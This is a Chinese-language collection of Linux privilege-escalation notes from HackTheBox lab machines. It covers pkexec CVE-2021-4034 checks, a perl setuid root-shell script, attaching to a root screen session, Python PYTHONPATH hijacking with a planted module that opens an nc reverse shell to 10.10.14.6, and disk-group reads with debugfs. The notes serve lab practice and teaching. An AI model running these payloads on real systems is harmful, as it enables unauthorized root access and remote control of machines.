| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
1、CVE-2021-4034

查看suid中是否存在pkexec [出自:jiwo.org]
find / -user root -perm -4000 -print 2>/dev/null

这篇文章介绍了怎么手动判断该漏洞是否存在
https://www.datadoghq.com/blog/pwnkit-vulnerability-overview-and-remediation/

dpkg -s policykit-1 #查看pkexec版本。


靶机Hackthebox Antique
2、perl


如果perl具有POSIX::setuid(0)能力,则可以直接使用perl执行脚本获取shell
在靶机上写a.pl,然后授权执行即可。
#!/usr/bin/perl use POSIX qw(strftime); use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh"
靶机HackTheBox Nunchucks



3、screen

screen 4.5版本存在本地提权漏洞。但是这里不是该版本,所以不存在本地提权漏洞。
这里是获取root权限执行的screen屏幕。
查看进程
screen使用手册

确保通过将 xterm 导出到 TERM 变量来将终端仿真器设置为 xterm。
export TERM=xterm screen -x root/root


靶机HackTheBox Backdoor
4、python环境变量劫持
这里主要是因为不合理的分配脚本权限。
sudo -l查看权限

无法修改这个文件

查看内容
admin_tasks.sh
#!/bin/bash
view_uptime()
{
/usr/bin/uptime -p
}
view_users()
{
/usr/bin/w
}
view_crontab()
{
/usr/bin/crontab -l
}
backup_passwd()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
/bin/cp /etc/passwd /var/backups/passwd.bak
/bin/chown root:root /var/backups/passwd.bak
/bin/chmod 600 /var/backups/passwd.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_db()
{
if [ "$EUID" -eq 0 ]
then
echo "Running mysqldump in the background, it may take a while..."
#/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &
/usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
# Non-interactive way, to be used by the web interface
if [ $# -eq 1 ]
then
option=$1
case $option in
1) view_uptime ;;
2) view_users ;;
3) view_crontab ;;
4) backup_passwd ;;
5) backup_shadow ;;
6) backup_web ;;
7) backup_db ;;
*) echo "Unknown option." >&2
esac
exit 0
fi
# Interactive way, to be called from the command line
options=("View system uptime"
"View logged in users"
"View crontab"
"Backup passwd file"
"Backup shadow file"
"Backup web data"
"Backup DB"
"Quit")
echo
echo "[[[ System Administration Menu ]]]"
PS3="Choose an option: "
COLUMNS=11
select opt in "${options[@]}"; do
case $REPLY in
1) view_uptime ; break ;;
2) view_users ; break ;;
3) view_crontab ; break ;;
4) backup_passwd ; break ;;
5) backup_shadow ; break ;;
6) backup_web ; break ;;
7) backup_db ; break ;;
8) echo "Bye!" ; break ;;
*) echo "Unknown option." >&2
esac
done
exit 0
backup.py,似乎发现新大陆。从shutil导入make_archive
#!/usr/bin/python3 from shutil import make_archive src = '/var/www/html/' # old ftp directory, not used anymore #dst = '/srv/ftp/html' dst = '/var/backups/html' make_archive(dst, 'gztar', src)
python环境变量劫持
可以使用' make_archive '函数创建一个假的python 模块,并让这个backup.py通过 PYTHONPATH 变量导入我们的库!
import os
def make_archive(a,b,c):
os.system("nc 10.10.14.6 1234 -e '/bin/sh'")
sudo PYTHONPATH=/tmp/ /opt/scripts/admin_tasks.sh

靶场 HackTheBox Admirer
5、disk组用户获取root秘钥

用户是磁盘组的一部分,这使用户可以完全访问/dev/中包含的任何块设备。对此的访问几乎等同于 root 访问。

我们可以使用debugfs以有效的 root 级别权限枚举整个磁盘。
ls -la /dev/sda1 debugfs /dev/sda1

靶场 HackTheBox Falafel

